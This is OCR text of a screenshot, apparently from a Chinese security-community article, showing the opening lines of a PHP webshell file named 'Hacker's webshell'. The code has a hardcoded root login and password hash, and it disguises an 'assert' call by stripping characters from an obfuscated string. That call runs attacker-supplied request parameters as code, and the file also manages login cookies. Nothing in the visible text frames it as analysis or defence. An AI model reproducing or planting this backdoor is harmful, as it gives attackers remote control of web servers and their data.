 C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 error_reporting(E_ERROR | E_PARSE);
3 header("content-Type: text/html; charset=GB2312");
4 @set_time_limit(0);
5 ob_start();
6
7 $user='root';
8 $password='e2c420d928d4bf8ce0ff2ec19b371514';//Webshell登录认证密码
9 $shellname="Hacker's webshell"; //shell的名称
10 define('myaddress',__FILE__); //获取webshell的物理路径
11
12 /*****************下面为核心代码，后期需要进行压缩加密处理***********/
13 define('envluser',$user);
14 define('envlpass',$password);
15 define('shellname',$shellname);
16
17
18 /***检测是否开启了魔术函数，如果开启了，则后面需要删除传入的参数中添加的反斜杠**/
19 if(@get_magic_quotes_gpc()){
20 foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
21 foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
22 }
23
24 /*------------Login------------*/
25 if(isset($_REQUEST[envluser])&&isset($_REQUEST[envlpass])){
26 $a = str_replace(x,"","axsxxsxexrxxt");
27 $a($_REQUEST[envluser]);
28 $a($_REQUEST[envlpass]);
29 exit;
30 }
31 if($_COOKIE['user']!=envluser&&$_COOKIE['envlpass'] != envlpass){
32 if($_POST['envlpass']&&$_POST['envluser']){
33 if((md5(md5($_POST['envlpass'])+'qaz') == envlpass)&&$_POST['envluser']==envluser){
34 setcookie('envlpass',md5(md5($_POST['envlpass'])+'qaz'));
35 setcookie('envluser',envluser);
36 }else{
37 echo '<CENTER>用户名或密码错误</CENTER>';
38 }
39 }
40 islogin($shellname);
先知社区
Ots安全
PHP Hypertext Preprocessor file length : 147,557 lines : 2,893 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) GB2312